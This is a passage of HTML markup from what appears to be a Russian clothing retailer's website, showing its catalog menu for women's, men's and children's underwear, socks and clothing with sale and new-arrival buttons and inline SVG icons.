6.918c.077-.293.622-2.005 2.912-2.402 2.367-.412 3.447-1.385 3.928-2.073.481.688 1.561 1.661 3.929 2.073 2.292.398 2.836 2.113 2.912 2.401-.018 4.15-3.08 7.521-6.84 7.521-3.762 0-6.823-3.37-6.842-7.52ZM2.756 30.25c.021-.902.106-2.058.218-2.558.267-1.193 1.048-3.267 3.284-3.75l5.404-1.24a1.374 1.374 0 0 0 1.073-1.345V19.97a7.01 7.01 0 0 0 3.231.792 7.004 7.004 0 0 0 3.153-.753v1.344c0 .65.442 1.204 1.076 1.347l5.484 1.242c2.232.482 3.013 2.556 3.28 3.75.111.5.197 1.654.218 2.557H2.755Z" fill="#048459" stroke="#048459"/>
  </g>
  <defs>
    <clipPath id="a">
      <path fill="#fff" d="M0 0h32v32H0z"/>
    </clipPath>
  </defs>
</svg>					<span>Для женщин</span>
				</a>
									<ul class="main-catalog__item-list">
													<li>
								<a href="/catalog/dlya-zhenshchin/korrektiruyushchee-bele/">Корректирующее белье</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/bele-invisible/">Белье INVISIBLE</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/kolgotki-chulki/">Колготки, чулки</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/noski-khlopkovye/">Носки хлопковые</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/noski-sinteticheskie/">Носки синтетические</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/trusy/">Трусы</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/byustgaltery/">Бюстгальтеры</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/termobele/">Термобелье</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/plyazhnaya-odezhda/">Пляжная одежда</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/odezhda-dlya-doma/">Одежда для дома</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/belevoy-trikotazh/">Бельевой трикотаж</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/besshovnoe-bele/">Бесшовное белье</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/odezhda/">Одежда</a>
							</li>
											</ul>
				
				<div class="main-catalog__item-bottom">
					<a href="/catalog/dlya-zhenshchin/new/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--new">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M0.809387 10.4807C1.14388 5.37965 7.9174 3.28906 12.1543 3.28906C16.5028 3.28906 23.5272 5.49115 23.5272 10.8709C23.5272 14.7734 19.6247 16.9476 15.9453 17.8396C18.008 17.087 19.6247 15.9162 20.461 14.4946C21.6596 13.4633 22.3564 12.2368 22.3564 10.8709C22.3564 7.33088 17.785 4.45979 12.1543 4.45979C8.33552 4.45979 4.99057 5.7699 3.26235 7.74899C2.11949 8.52948 1.25538 9.44934 0.809387 10.5086V10.4807Z"
								 fill="currentColor"
							/>
							<path
								 d="M10.8719 20.0174C16.391 19.8502 20.6837 16.9512 20.6837 13.5226C20.6837 9.92683 16.0565 7 10.3423 7C4.62797 7 0.000793457 9.92683 0.000793457 13.5226C0.000793457 16.338 2.89975 18.7631 6.85793 19.655C6.04957 20.2125 5.24121 20.7979 4.43285 21.3554C3.76386 21.8571 3.20637 22.331 4.68372 21.885C10.4259 20.1568 8.41891 20.77 10.844 20.0453L10.8719 20.0174Z"
								 fill="currentColor"
							/>
							<path
								 d="M15.5828 11.0375H14.5236L13.8824 12.8493L12.9068 9.86674H11.6525V10.034L13.325 15.0793H14.4399L15.0811 13.2953L15.7222 15.0793H16.8372L18.5096 10.034V9.86674H17.2553L16.2518 12.8493L15.6107 11.0375H15.5828ZM9.03227 13.0444H11.1229V11.818H9.03227V11.0653H11.1786V9.83887H7.77792V15.0235H11.1786V13.7971H9.03227V13.0444ZM4.37722 15.0235V12.5148L6.13332 15.0235H7.1368V9.83887H5.88245V12.4312L4.09847 9.83887H3.12286V15.0235H4.37722Z"
								 fill="#048459"
							/>
						</svg>
						<span>Новинки</span>
					</a>

					<a href="/catalog/dlya-zhenshchin/sale/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--sale">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"
						     xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M6.70198 7.39546L15.3868 3.216C16.6335 2.62096 18.1353 3.14516 18.7303 4.39191L18.787 4.51942C20.4446 4.56193 21.9464 5.53949 22.6689 7.04127L22.7964 7.29628C23.5048 8.76972 23.1648 10.6682 22.2156 11.9999L22.0597 12.2125C21.8897 11.8441 21.6489 11.5182 21.3938 11.2066L21.4788 11.079C22.1306 10.1156 22.2439 8.86889 21.7339 7.80632L21.6063 7.5513C20.983 6.26204 19.5804 5.52533 18.1636 5.73784L18.0644 5.75201L17.6536 4.91612C17.3419 4.25024 16.5343 3.96689 15.8685 4.29274L9.37967 7.40962H6.67365L6.70198 7.39546Z"
							/>
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M22.4282 14.409C22.3857 16.0241 21.4648 17.5117 20.0197 18.2484V18.5176C20.0197 19.906 18.8863 21.0253 17.5121 21.0253H5.76709C4.37866 21.0253 3.25941 19.8919 3.25941 18.5176V18.2767C1.77181 17.5259 0.808411 15.9816 0.808411 14.3098V14.0123C0.808411 12.3405 1.77181 10.7962 3.25941 10.0453V9.91783C3.25941 8.5294 4.39283 7.41016 5.76709 7.41016H6.68799H9.39401H17.4979C18.8863 7.41016 20.0056 8.54357 20.0056 9.91783V10.0595C20.5439 10.3429 21.0256 10.7254 21.4082 11.1929C22.2582 12.1847 22.5699 13.0064 22.4141 14.409H22.4282ZM12.5251 16.5625C12.5251 15.9249 12.6384 15.2024 13.0918 14.7065C13.4885 14.2673 14.0268 14.0831 14.6219 14.0831C15.2169 14.0831 15.7553 14.2531 16.1661 14.7065C16.6195 15.2024 16.7187 15.9249 16.7187 16.5625C16.7187 17.2 16.6053 17.9367 16.1661 18.4326C15.7695 18.8718 15.2311 19.056 14.6502 19.056C14.0552 19.056 13.5026 18.886 13.1059 18.4326C12.6526 17.9367 12.5392 17.2142 12.5392 16.5625H12.5251ZM10.0032 19.0418H8.44477L13.3043 9.37946H14.8344L10.0032 19.0418ZM6.54631 11.8588C6.54631 11.2213 6.65965 10.4987 7.11302 10.0028C7.50971 9.56364 8.04808 9.37946 8.62895 9.37946C9.224 9.37946 9.77653 9.54947 10.1732 9.98867C10.6266 10.4845 10.7258 11.2071 10.7258 11.8446C10.7258 12.4822 10.6124 13.2047 10.1732 13.7006C9.77653 14.1398 9.23816 14.324 8.65729 14.324C8.06225 14.324 7.52388 14.154 7.11302 13.7148C6.65965 13.2189 6.54631 12.4963 6.54631 11.8588ZM14.126 16.5766C14.126 16.8458 14.1402 17.4267 14.3102 17.6534C14.381 17.7667 14.4802 17.8234 14.6219 17.8234C14.7494 17.8234 14.8486 17.7809 14.9336 17.6675C15.0894 17.4267 15.1177 16.86 15.1177 16.5766C15.1177 16.2933 15.1036 15.7266 14.9477 15.4857C14.8769 15.3724 14.7635 15.3299 14.636 15.3299C14.5085 15.3299 14.4094 15.3724 14.3243 15.4857C14.1685 15.7266 14.1402 16.2933 14.1402 16.5766H14.126ZM8.13309 11.8588C8.13309 12.128 8.14725 12.6947 8.3031 12.9355C8.37394 13.0489 8.47311 13.0914 8.61479 13.0914C8.74229 13.0914 8.85564 13.0489 8.92647 12.9355C9.08232 12.6947 9.09649 12.128 9.09649 11.8588C9.09649 11.5896 9.08232 11.0229 8.92647 10.7821C8.85564 10.6687 8.74229 10.612 8.61479 10.612C8.48728 10.612 8.3881 10.6545 8.3031 10.7679C8.14725 11.0087 8.13309 11.5613 8.13309 11.8446V11.8588Z"
							/>
						</svg>
						<span>Распродажа</span>
					</a>
				</div>
				<div class="main-catalog__item-bottom main-catalog__item-bottom--alt">
					<a href="/catalog/promo/" type="button" class="main-catalog__item-button main-catalog__item-button--alt catalog-section__label-button--promo">
						<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M27.9088 6.74078H25.0704C25.4033 6.43534 25.6747 6.06849 25.869 5.71178C26.4483 4.64961 26.4667 3.5484 25.9178 2.83857C25.5346 2.34277 24.7049 1.80636 22.8902 2.0725C20.4055 2.57652 18.3158 4.64557 17.4872 6.06556C16.6585 4.64524 14.5652 2.57536 12.064 2.06845C10.2747 1.80734 9.44136 2.34278 9.05815 2.83857C8.50887 3.5484 8.52746 4.64961 9.10633 5.71178C9.3013 6.06928 9.57421 6.43498 9.90803 6.74078H7.06599C6.46353 6.74078 5.97363 7.20048 5.97363 7.76507V9.65038C5.97363 10.2024 6.44358 10.6508 7.02744 10.67V21.9658C7.02744 23.6626 7.207 24.5277 9.52078 24.3844H26.6892C27.3842 24.3844 27.9493 23.8551 27.9493 23.2041L27.9491 10.6707C28.5335 10.6506 29.0029 10.2025 29.0029 9.65108V7.76577C29.0031 7.20068 28.5121 6.74078 27.9088 6.74078ZM23.0314 2.78188C24.1414 2.61973 24.9251 2.78542 25.2936 3.26205C25.666 3.74366 25.6228 4.57662 25.1827 5.3835C24.7406 6.19521 24.0185 6.74065 23.3875 6.74065L17.9881 6.74081C18.4588 5.73232 20.3713 3.32167 23.0314 2.78188ZM15.3725 7.46307H19.6044V12.7632L17.7079 11.5241C17.5753 11.4378 17.3992 11.4373 17.2665 11.5241L15.3719 12.7624L15.3725 7.46307ZM9.79292 5.38383C9.35309 4.57695 9.30989 3.74399 9.68227 3.26271C10.0512 2.78576 10.8359 2.62042 11.9229 2.77854C14.6011 3.32122 16.5162 5.73266 16.9871 6.74098H11.589C10.9576 6.74098 10.2357 6.19537 9.79292 5.38383ZM6.74422 9.65075V7.76544C6.74422 7.60152 6.89152 7.46323 7.06566 7.46323H14.6012V9.95233L7.06566 9.95216C6.88825 9.95216 6.74422 9.81677 6.74422 9.65075ZM26.6887 23.6626H8.28692C8.01744 23.6626 7.79772 23.457 7.79772 23.2043L7.79789 10.6743H14.6008V13.455C14.6008 13.5897 14.6807 13.7127 14.8078 13.7752C14.8641 13.8026 14.9254 13.816 14.9863 13.816C15.0637 13.816 15.1408 13.7939 15.2067 13.751L17.4867 12.2606L19.7683 13.751C19.8858 13.8276 20.0397 13.8366 20.1672 13.7749C20.2943 13.7128 20.3742 13.5894 20.3742 13.4546V10.6739H27.1771V23.2044C27.1776 23.4572 26.9582 23.6626 26.6887 23.6626ZM28.2317 9.65075C28.2317 9.81676 28.0868 9.95183 27.9087 9.95183H20.3745V7.46274H27.9087C28.0868 7.46274 28.2317 7.59812 28.2317 7.76495V9.65075Z" fill="white" stroke="white" stroke-width="0.3"></path>
							<path d="M24.6756 19.459C24.6756 25.2807 19.8236 30.0001 13.8383 30.0001C7.853 30.0001 3.00098 25.2807 3.00098 19.459C3.00098 13.6374 7.853 8.91797 13.8383 8.91797C19.8236 8.91797 24.6756 13.6374 24.6756 19.459Z" fill="white"></path>
							<path d="M20.0707 17.5108L16.0097 16.9097L14.1943 13.1611C14.1447 13.0584 14.0632 12.9754 13.9624 12.9249C13.7097 12.7978 13.4026 12.9037 13.2762 13.1611L11.4608 16.9097L7.39982 17.5108C7.28786 17.5271 7.18549 17.5809 7.10712 17.6624C7.01237 17.7615 6.96016 17.895 6.96196 18.0334C6.96376 18.1718 7.01942 18.3037 7.11672 18.4003L10.0549 21.3181L9.36075 25.4382C9.34447 25.534 9.35489 25.6326 9.39081 25.7227C9.42673 25.8128 9.48673 25.8909 9.56399 25.948C9.64126 26.0052 9.7327 26.0392 9.82795 26.0461C9.9232 26.053 10.0185 26.0326 10.1029 25.9872L13.7353 24.042L17.3676 25.9872C17.4668 26.0409 17.582 26.0589 17.6923 26.0393C17.9706 25.9904 18.1578 25.7216 18.1098 25.4382L17.4156 21.3181L20.3538 18.4003C20.4338 18.3205 20.4866 18.2163 20.5026 18.1022C20.5457 17.8171 20.3506 17.5532 20.0707 17.5108Z" fill="#7D9AEC"></path>
						</svg>
						<span>Глубокие скидки</span>
					</a>
				</div>
			</li>
					<li class="main-catalog__item">
				<a href="/catalog/dlya-muzhchin/" class="main-catalog__item-top">
										<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
  <g clip-path="url(#a)">
    <path d="M26.62 21.516 20.72 20.18a.704.704 0 0 1-.55-.69V17.62c1.983-1.404 3.293-3.762 3.304-6.434.544-2.806.24-4.924-.9-6.295-1.043-1.253-2.459-1.474-2.971-1.512-1.734-2.16-3.973-2.866-6.483-2.046-2.905.951-5.441 3.765-5.456 4.389-.003.1.035.196.103.267.701.737.748 3.537.612 5.16 0 2.713 1.338 5.107 3.364 6.512v1.832a.705.705 0 0 1-.55.69l-5.81 1.333c-2.824.61-3.796 3.16-4.124 4.627-.162.724-.256 2.354-.26 4.473a.375.375 0 0 0 .375.375h29.25a.374.374 0 0 0 .374-.375c-.003-2.118-.098-3.749-.26-4.473-.327-1.466-1.3-4.016-4.12-4.626Zm-12.334-19.7c1.868-.304 3.495.423 4.833 2.158a.35.35 0 0 0 .3.146c.026 0 1.557.012 2.587 1.258.746.902 1.067 2.215.964 3.915-1.18-2.9-3.63-3.738-3.752-3.777a.383.383 0 0 0-.485.296c-.002.012-.066.326-.475.604-.497.337-1.543.653-3.707.239-2.924-.561-4.53 1.023-5.362 2.448-.028-1.222-.186-2.664-.717-3.433.456-.752 2.966-3.393 5.814-3.854ZM9.13 11.193a6.473 6.473 0 0 1 1.026-2.223c1.026-1.392 2.458-1.923 4.253-1.58 1.974.379 3.425.25 4.313-.385.297-.212.479-.445.588-.64.81.386 2.9 1.67 3.414 4.812-.014 3.89-3.057 7.052-6.796 7.052-3.744 0-6.79-3.17-6.798-7.035v-.001ZM1.752 30.24c.013-1.857.101-3.313.24-3.935.289-1.29 1.134-3.535 3.555-4.058l5.816-1.334a1.45 1.45 0 0 0 1.131-1.42v-1.38a7.274 7.274 0 0 0 3.434.865 7.28 7.28 0 0 0 3.493-.895v1.407c0 .686.467 1.27 1.135 1.421l5.901 1.337c2.417.522 3.262 2.766 3.55 4.057.14.623.228 2.078.24 3.935H1.753Z" fill="#048459" stroke="#048459"/>
  </g>
  <defs>
    <clipPath id="a">
      <path fill="#fff" d="M0 0h32v32H0z"/>
    </clipPath>
  </defs>
</svg>					<span>Для мужчин</span>
				</a>
									<ul class="main-catalog__item-list">
													<li>
								<a href="/catalog/dlya-muzhchin/trusy/">Трусы</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/belevoy-trikotazh/">Бельевой трикотаж</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/noski-khlopkovye/">Носки хлопковые</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/plyazhnaya-odezhda/">Пляжная одежда</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/besshovnoe-bele/">Бесшовное белье</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/termobele/">Термобелье</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/odezhda/">Одежда</a>
							</li>
											</ul>
				
				<div class="main-catalog__item-bottom">
					<a href="/catalog/dlya-muzhchin/new/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--new">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M0.809387 10.4807C1.14388 5.37965 7.9174 3.28906 12.1543 3.28906C16.5028 3.28906 23.5272 5.49115 23.5272 10.8709C23.5272 14.7734 19.6247 16.9476 15.9453 17.8396C18.008 17.087 19.6247 15.9162 20.461 14.4946C21.6596 13.4633 22.3564 12.2368 22.3564 10.8709C22.3564 7.33088 17.785 4.45979 12.1543 4.45979C8.33552 4.45979 4.99057 5.7699 3.26235 7.74899C2.11949 8.52948 1.25538 9.44934 0.809387 10.5086V10.4807Z"
								 fill="currentColor"
							/>
							<path
								 d="M10.8719 20.0174C16.391 19.8502 20.6837 16.9512 20.6837 13.5226C20.6837 9.92683 16.0565 7 10.3423 7C4.62797 7 0.000793457 9.92683 0.000793457 13.5226C0.000793457 16.338 2.89975 18.7631 6.85793 19.655C6.04957 20.2125 5.24121 20.7979 4.43285 21.3554C3.76386 21.8571 3.20637 22.331 4.68372 21.885C10.4259 20.1568 8.41891 20.77 10.844 20.0453L10.8719 20.0174Z"
								 fill="currentColor"
							/>
							<path
								 d="M15.5828 11.0375H14.5236L13.8824 12.8493L12.9068 9.86674H11.6525V10.034L13.325 15.0793H14.4399L15.0811 13.2953L15.7222 15.0793H16.8372L18.5096 10.034V9.86674H17.2553L16.2518 12.8493L15.6107 11.0375H15.5828ZM9.03227 13.0444H11.1229V11.818H9.03227V11.0653H11.1786V9.83887H7.77792V15.0235H11.1786V13.7971H9.03227V13.0444ZM4.37722 15.0235V12.5148L6.13332 15.0235H7.1368V9.83887H5.88245V12.4312L4.09847 9.83887H3.12286V15.0235H4.37722Z"
								 fill="#048459"
							/>
						</svg>
						<span>Новинки</span>
					</a>

					<a href="/catalog/dlya-muzhchin/sale/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--sale">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"
						     xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M6.70198 7.39546L15.3868 3.216C16.6335 2.62096 18.1353 3.14516 18.7303 4.39191L18.787 4.51942C20.4446 4.56193 21.9464 5.53949 22.6689 7.04127L22.7964 7.29628C23.5048 8.76972 23.1648 10.6682 22.2156 11.9999L22.0597 12.2125C21.8897 11.8441 21.6489 11.5182 21.3938 11.2066L21.4788 11.079C22.1306 10.1156 22.2439 8.86889 21.7339 7.80632L21.6063 7.5513C20.983 6.26204 19.5804 5.52533 18.1636 5.73784L18.0644 5.75201L17.6536 4.91612C17.3419 4.25024 16.5343 3.96689 15.8685 4.29274L9.37967 7.40962H6.67365L6.70198 7.39546Z"
							/>
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M22.4282 14.409C22.3857 16.0241 21.4648 17.5117 20.0197 18.2484V18.5176C20.0197 19.906 18.8863 21.0253 17.5121 21.0253H5.76709C4.37866 21.0253 3.25941 19.8919 3.25941 18.5176V18.2767C1.77181 17.5259 0.808411 15.9816 0.808411 14.3098V14.0123C0.808411 12.3405 1.77181 10.7962 3.25941 10.0453V9.91783C3.25941 8.5294 4.39283 7.41016 5.76709 7.41016H6.68799H9.39401H17.4979C18.8863 7.41016 20.0056 8.54357 20.0056 9.91783V10.0595C20.5439 10.3429 21.0256 10.7254 21.4082 11.1929C22.2582 12.1847 22.5699 13.0064 22.4141 14.409H22.4282ZM12.5251 16.5625C12.5251 15.9249 12.6384 15.2024 13.0918 14.7065C13.4885 14.2673 14.0268 14.0831 14.6219 14.0831C15.2169 14.0831 15.7553 14.2531 16.1661 14.7065C16.6195 15.2024 16.7187 15.9249 16.7187 16.5625C16.7187 17.2 16.6053 17.9367 16.1661 18.4326C15.7695 18.8718 15.2311 19.056 14.6502 19.056C14.0552 19.056 13.5026 18.886 13.1059 18.4326C12.6526 17.9367 12.5392 17.2142 12.5392 16.5625H12.5251ZM10.0032 19.0418H8.44477L13.3043 9.37946H14.8344L10.0032 19.0418ZM6.54631 11.8588C6.54631 11.2213 6.65965 10.4987 7.11302 10.0028C7.50971 9.56364 8.04808 9.37946 8.62895 9.37946C9.224 9.37946 9.77653 9.54947 10.1732 9.98867C10.6266 10.4845 10.7258 11.2071 10.7258 11.8446C10.7258 12.4822 10.6124 13.2047 10.1732 13.7006C9.77653 14.1398 9.23816 14.324 8.65729 14.324C8.06225 14.324 7.52388 14.154 7.11302 13.7148C6.65965 13.2189 6.54631 12.4963 6.54631 11.8588ZM14.126 16.5766C14.126 16.8458 14.1402 17.4267 14.3102 17.6534C14.381 17.7667 14.4802 17.8234 14.6219 17.8234C14.7494 17.8234 14.8486 17.7809 14.9336 17.6675C15.0894 17.4267 15.1177 16.86 15.1177 16.5766C15.1177 16.2933 15.1036 15.7266 14.9477 15.4857C14.8769 15.3724 14.7635 15.3299 14.636 15.3299C14.5085 15.3299 14.4094 15.3724 14.3243 15.4857C14.1685 15.7266 14.1402 16.2933 14.1402 16.5766H14.126ZM8.13309 11.8588C8.13309 12.128 8.14725 12.6947 8.3031 12.9355C8.37394 13.0489 8.47311 13.0914 8.61479 13.0914C8.74229 13.0914 8.85564 13.0489 8.92647 12.9355C9.08232 12.6947 9.09649 12.128 9.09649 11.8588C9.09649 11.5896 9.08232 11.0229 8.92647 10.7821C8.85564 10.6687 8.74229 10.612 8.61479 10.612C8.48728 10.612 8.3881 10.6545 8.3031 10.7679C8.14725 11.0087 8.13309 11.5613 8.13309 11.8446V11.8588Z"
							/>
						</svg>
						<span>Распродажа</span>
					</a>
				</div>
				<div class="main-catalog__item-bottom main-catalog__item-bottom--alt">
					<a href="/catalog/promo/" type="button" class="main-catalog__item-button main-catalog__item-button--alt catalog-section__label-button--promo">
						<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M27.9088 6.74078H25.0704C25.4033 6.43534 25.6747 6.06849 25.869 5.71178C26.4483 4.64961 26.4667 3.5484 25.9178 2.83857C25.5346 2.34277 24.7049 1.80636 22.8902 2.0725C20.4055 2.57652 18.3158 4.64557 17.4872 6.06556C16.6585 4.64524 14.5652 2.57536 12.064 2.06845C10.2747 1.80734 9.44136 2.34278 9.05815 2.83857C8.50887 3.5484 8.52746 4.64961 9.10633 5.71178C9.3013 6.06928 9.57421 6.43498 9.90803 6.74078H7.06599C6.46353 6.74078 5.97363 7.20048 5.97363 7.76507V9.65038C5.97363 10.2024 6.44358 10.6508 7.02744 10.67V21.9658C7.02744 23.6626 7.207 24.5277 9.52078 24.3844H26.6892C27.3842 24.3844 27.9493 23.8551 27.9493 23.2041L27.9491 10.6707C28.5335 10.6506 29.0029 10.2025 29.0029 9.65108V7.76577C29.0031 7.20068 28.5121 6.74078 27.9088 6.74078ZM23.0314 2.78188C24.1414 2.61973 24.9251 2.78542 25.2936 3.26205C25.666 3.74366 25.6228 4.57662 25.1827 5.3835C24.7406 6.19521 24.0185 6.74065 23.3875 6.74065L17.9881 6.74081C18.4588 5.73232 20.3713 3.32167 23.0314 2.78188ZM15.3725 7.46307H19.6044V12.7632L17.7079 11.5241C17.5753 11.4378 17.3992 11.4373 17.2665 11.5241L15.3719 12.7624L15.3725 7.46307ZM9.79292 5.38383C9.35309 4.57695 9.30989 3.74399 9.68227 3.26271C10.0512 2.78576 10.8359 2.62042 11.9229 2.77854C14.6011 3.32122 16.5162 5.73266 16.9871 6.74098H11.589C10.9576 6.74098 10.2357 6.19537 9.79292 5.38383ZM6.74422 9.65075V7.76544C6.74422 7.60152 6.89152 7.46323 7.06566 7.46323H14.6012V9.95233L7.06566 9.95216C6.88825 9.95216 6.74422 9.81677 6.74422 9.65075ZM26.6887 23.6626H8.28692C8.01744 23.6626 7.79772 23.457 7.79772 23.2043L7.79789 10.6743H14.6008V13.455C14.6008 13.5897 14.6807 13.7127 14.8078 13.7752C14.8641 13.8026 14.9254 13.816 14.9863 13.816C15.0637 13.816 15.1408 13.7939 15.2067 13.751L17.4867 12.2606L19.7683 13.751C19.8858 13.8276 20.0397 13.8366 20.1672 13.7749C20.2943 13.7128 20.3742 13.5894 20.3742 13.4546V10.6739H27.1771V23.2044C27.1776 23.4572 26.9582 23.6626 26.6887 23.6626ZM28.2317 9.65075C28.2317 9.81676 28.0868 9.95183 27.9087 9.95183H20.3745V7.46274H27.9087C28.0868 7.46274 28.2317 7.59812 28.2317 7.76495V9.65075Z" fill="white" stroke="white" stroke-width="0.3"></path>
							<path d="M24.6756 19.459C24.6756 25.2807 19.8236 30.0001 13.8383 30.0001C7.853 30.0001 3.00098 25.2807 3.00098 19.459C3.00098 13.6374 7.853 8.91797 13.8383 8.91797C19.8236 8.91797 24.6756 13.6374 24.6756 19.459Z" fill="white"></path>
							<path d="M20.0707 17.5108L16.0097 16.9097L14.1943 13.1611C14.1447 13.0584 14.0632 12.9754 13.9624 12.9249C13.7097 12.7978 13.4026 12.9037 13.2762 13.1611L11.4608 16.9097L7.39982 17.5108C7.28786 17.5271 7.18549 17.5809 7.10712 17.6624C7.01237 17.7615 6.96016 17.895 6.96196 18.0334C6.96376 18.1718 7.01942 18.3037 7.11672 18.4003L10.0549 21.3181L9.36075 25.4382C9.34447 25.534 9.35489 25.6326 9.39081 25.7227C9.42673 25.8128 9.48673 25.8909 9.56399 25.948C9.64126 26.0052 9.7327 26.0392 9.82795 26.0461C9.9232 26.053 10.0185 26.0326 10.1029 25.9872L13.7353 24.042L17.3676 25.9872C17.4668 26.0409 17.582 26.0589 17.6923 26.0393C17.9706 25.9904 18.1578 25.7216 18.1098 25.4382L17.4156 21.3181L20.3538 18.4003C20.4338 18.3205 20.4866 18.2163 20.5026 18.1022C20.5457 17.8171 20.3506 17.5532 20.0707 17.5108Z" fill="#7D9AEC"></path>
						</svg>
						<span>Глубокие скидки</span>
					</a>
				</div>
			</li>
					<li class="main-catalog__item">
				<a href="/catalog/dlya-detey/" class="main-catalog__item-top">
										<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="m25.766 21.834-5.701-1.291a.68.68 0 0 1-.533-.667V17.96c.462-.304.893-.66 1.288-1.058.36 1.591 1.753 2.782 3.415 2.782 1.935 0 3.509-1.611 3.509-3.592a.362.362 0 0 0-.318-.36c-.618-.075-1.048-.333-1.315-.79-.675-1.15-.31-3.645 1.001-6.842a4.51 4.51 0 0 0-.346-4.084c-.737-1.183-1.942-1.914-3.307-2.006a4.587 4.587 0 0 0-3.637 1.416C18.581 2.527 17.094 2 15.497 2c-1.598 0-3.084.526-4.326 1.427A4.587 4.587 0 0 0 7.535 2.01c-1.365.092-2.571.823-3.308 2.006A4.51 4.51 0 0 0 3.881 8.1c1.311 3.197 1.676 5.691 1.001 6.843-.267.456-.697.714-1.314.79a.362.362 0 0 0-.319.36c0 1.98 1.574 3.591 3.51 3.591 1.662 0 3.055-1.19 3.415-2.782.373.377.779.715 1.213 1.008v1.967a.681.681 0 0 1-.532.667l-5.617 1.289c-2.73.59-3.67 3.055-3.986 4.472-.157.7-.248 2.276-.252 4.324a.362.362 0 0 0 .363.363h28.275A.362.362 0 0 0 30 30.63c-.003-2.047-.094-3.623-.251-4.324-.317-1.417-1.256-3.882-3.983-4.472Zm-2.356-19.1c1.13.076 2.129.683 2.741 1.666.64 1.028.75 2.308.291 3.426-1.003 2.446-1.983 5.73-.956 7.484.331.565.841.93 1.518 1.085-.147 1.44-1.332 2.565-2.768 2.565-1.508 0-2.736-1.24-2.78-2.781 1.178-1.504 1.892-3.455 1.892-5.586 0-2.714-1.157-5.136-2.957-6.712.79-.8 1.895-1.23 3.019-1.147Zm-1.051 5.74a37.207 37.207 0 0 0-3.45-.371l-3.412-.14c-2.897-.06-5.636.394-6.875.564.823-3.34 3.593-5.802 6.874-5.802 3.265 0 6.022 2.437 6.863 5.75ZM6.759 18.96c-1.437 0-2.622-1.125-2.77-2.565.677-.156 1.187-.52 1.518-1.085 1.028-1.754.048-5.038-.955-7.484a3.782 3.782 0 0 1 .29-3.426c.613-.982 1.612-1.59 2.743-1.666a3.864 3.864 0 0 1 3.019 1.146C8.803 5.456 7.646 7.88 7.646 10.593c0 2.132.714 4.082 1.892 5.586-.045 1.541-1.273 2.782-2.78 2.782Zm1.612-8.367c0-.447.036-.885.1-1.312.924-.133 3.902-.666 7.026-.567l3.041.093c.022.001 2.173.109 3.977.43.07.441.108.893.108 1.356 0 4.339-3.197 7.869-7.126 7.869-3.93 0-7.126-3.53-7.126-7.869ZM5.396 22.541l5.622-1.29a1.402 1.402 0 0 0 1.093-1.373v-1.532a7.25 7.25 0 0 0 3.386.84c1.182 0 2.304-.289 3.31-.803v1.493c0 .493.963 1.18 1.357 1.433l7.57 1.535 1.904 3.021-.364 4.573-27.547.192c.04-.656.165-3.864.232-4.166.28-1.248 1.097-3.417 3.437-3.923Zm18.192 7.727H1.727c.004-.585-.02.85 0 .362l27.547-.192.364-4.573-1.904-3.021-7.57-1.535 3.492.175 1.954 1.058c2.336.505 3.153 2.674 3.432 3.922.135.602.22 2.01.232 3.804h-5.686Z" fill="#048459"/>
  <path d="M20.163 21.309c-.393-.253-1.356-.94-1.356-1.433v-1.493a7.243 7.243 0 0 1-3.31.804 7.25 7.25 0 0 1-3.386-.841v1.532c0 .661-.45 1.226-1.093 1.373l-5.622 1.29c-2.34.506-3.158 2.675-3.437 3.923-.067.302-.193 3.51-.232 4.166m18.436-9.321 3.493.175 1.954 1.058c2.336.505 3.153 2.674 3.432 3.922.135.602.22 2.01.232 3.804H1.727c.004-.585-.02.85 0 .362m18.436-9.321 7.571 1.535 1.904 3.021-.364 4.573-27.547.192m24.039-8.796-5.701-1.291a.68.68 0 0 1-.533-.667V17.96c.462-.304.893-.66 1.288-1.058.36 1.591 1.753 2.782 3.415 2.782 1.935 0 3.509-1.611 3.509-3.592a.362.362 0 0 0-.318-.36c-.618-.075-1.048-.333-1.315-.79-.675-1.15-.31-3.645 1.001-6.842a4.51 4.51 0 0 0-.346-4.084c-.737-1.183-1.942-1.914-3.307-2.006a4.587 4.587 0 0 0-3.637 1.416C18.581 2.527 17.094 2 15.497 2c-1.598 0-3.084.526-4.326 1.427A4.587 4.587 